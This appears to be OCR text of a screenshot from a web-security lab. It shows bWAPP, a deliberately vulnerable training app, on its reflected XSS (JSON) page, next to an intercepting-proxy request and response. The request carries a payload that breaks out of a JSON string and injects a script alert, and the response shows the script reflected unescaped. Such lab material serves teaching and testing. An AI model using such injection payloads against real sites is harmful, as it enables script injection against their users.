 bWAPP
an extremely buggy web app !
Choose your bug:
----------------------- bWAPP v2.2 ------------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
B
/ XSS - Reflected (JSON) /
Search for a movie:
"}]}';</script><script>alert('p
Search
??? Sorry, we don't have that movie :("}]}'; // var JSONResponse = eval ("(" + JSONResponseString + ")"); var
JSONResponse = JSON.parse(JSONResponseString);
document.getElementById("result").innerHTML=JSONResponse.movies[0].response;
bWAPP is licensed under
(cc) BY-NC-ND
© 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, cont
1 × 2 × 3 × 4 × 5 × 6 × 7 × 9 × 10 × 11 ×
12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 23 × 24 × 26 × 33 × 34 × 35 × 37 × 38 × ...
Send
Cancel
< | ▼
> | ▼
Target: http://159.65.220.42
?
Request
Raw Params Headers Hex
GET
/xss_json.php?title="}]}';</script><script>alert('pokoyo')</scr
ipt>&action=pokoyo2 HTTP/1.1
Host: 159.65.220.42
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://159.65.220.42/xss_json.php
Connection: close
Cookie: PHPSESSID=j0icovtgab8l9vgbk3f9oep8v3; security_level=0
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + >
Type a search term
0 matches
Done
Response
Raw Headers Hex HTML Render
sure you want to leave?');">Logout</a></td>
<td><font color="red">Welcome Bee</font></td>
</tr>
</table>
</div>
<div id="main">
<h1>XSS - Reflected (JSON)</h1>
<form action="/xss_json.php" method="GET">
<p>
<label for="title">Search for a movie:</label>
<input type="text" id="title" name="title">
<button type="submit" name="action" value="search">Search</button>
</p>
</form>
<div id="result"></div>
<script>
var JSONResponseString =
'{"movies":[{"response":""}]}';</script><script>alert('pokoyo')</script>??
? Sorry, we don&#039;t have that movie :("}]}';
// var JSONResponse = eval ("(" + JSONResponseString + ")");
var JSONResponse = JSON.parse(JSONResponseString);
document.getElementById("result").innerHTML=JSONResponse.movies[0].respons
e;
</script>
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_"
class="button"><img src="./images/twitter.png"></a>
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_"
class="button"><img src="./images/linkedin.png"></a>
<a
href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877
" target="blank_" class="button"><img src="./images/facebook.png"></a>
<a href="http://itsecgames.blogspot.com" target="blank_"
class="button"><img src="./images/blogger.png"></a>
</div>
<div id="disclaimer">
<p>bWAPP is licensed under <a rel="license"
? < + >
pokoyo
1 match
13,696 bytes | 177 millis